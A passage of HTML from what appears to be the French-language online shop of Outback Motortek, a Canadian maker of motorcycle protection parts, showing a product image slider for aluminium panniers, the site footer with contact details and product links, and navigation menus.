https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-3.jpg 2000w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-5.jpg 2000w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-1024x682.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-1024x682.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2022/05/OM-SICILY-PANNIER-1.jpg 2000w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5287_1-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5238_1-150x100.jpg 150w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5259_1-150x100.jpg 150w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5334_1-150x100.jpg 150w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5377_1-150x100.jpg 150w" data-image-id="10"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5209_1-150x100.jpg 150w" data-image-id="11"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5407_1-150x100.jpg 150w" data-image-id="12"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="9" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="10" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="11" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="12" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2022/05/IMG_5356_1-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/valises-en-aluminium/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28597"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/valises-en-aluminium/">Valises en Aluminium</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/valises-en-aluminium/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28597" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="28597" data-product_sku="OBM-ALPS" aria-label="Sélectionner les options pour &ldquo;Valises en Aluminium&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28597" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>

							

			</div>

			
				</div>
		</div></div></div></div></div></div>			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="text-10" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><a href="https://outbackmotortek.ca/fr/"><img src="/wp-content/uploads/2018/10/logo.png" style="margin-bottom: 10px;" /></a></div><p>La société Outback Motortek est une entreprise familiale qui fabrique des pièces détachées destinées à la protection des motos tout-terrain.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Adresse de Bureau: 575 West St.<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ZIP: N3R-7C5<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ville: Brantford, ON<br><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Pays: Canada<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i><a href="tel:+18889909013">1-888-990-9013</a><br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> <a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></div> </div>
		</div><div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Utilisateurs</h5><div class="menu-user-dashboard-fr-container"><ul id="menu-user-dashboard-fr" class="menu"><li id="menu-item-27854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27854"><a href="https://outbackmotortek.ca/fr/mon-compte/">Mon Compte</a></li>
<li id="menu-item-27855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27855"><a href="https://outbackmotortek.ca/fr/mon-compte/orders/">Commandes</a></li>
<li id="menu-item-27856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://outbackmotortek.ca/fr/mon-compte/downloads/">Téléchargements</a></li>
<li id="menu-item-27857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://outbackmotortek.ca/fr/mon-compte/edit-address/">Modifier L’adresse</a></li>
<li id="menu-item-27858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://outbackmotortek.ca/fr/mon-compte/edit-account/">Détails du Compte</a></li>
<li id="menu-item-27859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27859"><a href="https://outbackmotortek.ca/fr/liste-de-souhaits/">Liste de Souhaits</a></li>
<li id="menu-item-27861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27861"><a href="https://outbackmotortek.ca/fr/panier/">Panier</a></li>
<li id="menu-item-27862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27862"><a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></li>
<li id="menu-item-27863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://outbackmotortek.ca">Page d&#8217;accueil</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="woocommerce_products-6" class="wd-widget widget footer-widget  woocommerce widget_products"><h5 class="widget-title">Des Produits</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin 1000 crash bars" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2016/03/ATarmour8.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-bars/" title="Honda CRF1000L Africa Twin – Crash bars" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Crash bars			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>381.99</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Combo Crash Guards" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda Africa Twin CRF1000L gardes de protection contre les collisions" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/04/EG1.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/honda-africa-twin-crf1000l-crash-guards-system-combo/" title="Honda CRF1000L Africa Twin – Combo Crash Guards" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Combo Crash Guards			</a>
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>628.98</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;628.98.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>597.53</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;597.53.</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://outbackmotortek.ca/fr/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Combo Ultimate Protection" class="widget-product-img">
			<img width="450" height="300" src="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Honda CRF1000L Africa Twin – Combo Ultimate Adventure" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2017/07/Ultimate-Combo-e1499063727573.jpg 800w" sizes="auto, (max-width: 450px) 100vw, 450px" />		</a>
		<span class="widget-product-info">
			<a href="https://outbackmotortek.ca/fr/product/africa-twin-1000-ultimate-protection-combo/" title="Honda CRF1000L Africa Twin – Combo Ultimate Protection" class="wd-entities-title">
				Honda CRF1000L Africa Twin – Combo Ultimate Protection			</a>
													<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>993.97</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;993.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>924.39</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;924.39.</span></span>
		</span>
	</span>
	</li>
</ul></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">La Navigation</h5><div class="menu-navigation-fr-container"><ul id="menu-navigation-fr" class="menu"><li id="menu-item-27833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27833"><a href="https://outbackmotortek.ca/fr/boutique/">Boutique</a></li>
<li id="menu-item-27834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27834"><a href="https://outbackmotortek.ca/fr/marque-de-moto/">Ma Marque De Moto</a></li>
<li id="menu-item-27835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27835"><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/">La Marque BMW</a></li>
<li id="menu-item-27842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27842"><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/">Ducati</a></li>
<li id="menu-item-27836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27836"><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/">Honda</a></li>
<li id="menu-item-27839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27839"><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/">Husqvarna</a></li>
<li id="menu-item-27837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-27837"><a href="https://outbackmotortek.ca/fr/product-category/ktm-fr/">KTM</a></li>
<li id="menu-item-27840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27840"><a href="https://outbackmotortek.ca/fr/product-category/suzuki-fr/">Suzuki</a></li>
<li id="menu-item-27841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27841"><a href="https://outbackmotortek.ca/fr/product-category/triumph-fr/">Triumph</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27862"><a href="https://outbackmotortek.ca/fr/contactez-nous/">Contactez Nous</a></li>
<li id="menu-item-27838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27838"><a href="https://outbackmotortek.ca/fr/product-category/yamaha-fr/">Yamaha</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Liens Utiles</h5><div class="menu-useful-links-fr-container"><ul id="menu-useful-links-fr" class="menu"><li id="menu-item-27848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27848"><a href="https://outbackmotortek.ca/fr/foire-aux-questions/">Foire Aux Questions</a></li>
<li id="menu-item-27850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27850"><a rel="privacy-policy" href="https://outbackmotortek.ca/fr/politique-de-confidentialite/">Politique de Confidentialité</a></li>
<li id="menu-item-27851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27851"><a href="https://outbackmotortek.ca/fr/decharge-de-responsabilite-du-site-internet/">Décharge de Responsabilité</a></li>
<li id="menu-item-27852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27852"><a href="https://outbackmotortek.ca/fr/conditions-generales-dutilisation/">Conditions Générales</a></li>
<li id="menu-item-27853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27853"><a href="https://outbackmotortek.ca/fr/garantie-et-consignes-relatives-au-retour/">Garantie et Retour</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<i class="fa fa-copyright"></i>© 2026 <strong>Outback Motortek</strong>. Tous les droits sont réservés. 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://outbackmotortek.com/wp-content/uploads/2020/11/payment.png" height="35" width="400">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://outbackmotortek.ca/fr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation">				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Navigation							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Brands							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/aprilia-tuareg-660-fr/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-1300-gs-fr/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-12-g-s-fr/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f-900-gs-fr/" class="woodmart-nav-link">F 900 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1" ><a href="https://outbackmotortek.ca/product-category/bmw-fr/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
